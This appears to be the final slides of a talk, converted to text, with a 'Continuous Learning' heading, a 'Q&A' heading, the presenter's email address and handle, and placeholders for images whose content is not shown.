

## Continuous Learning





## Q&A

- patrycja@yonlabs.com
- @yonlabs

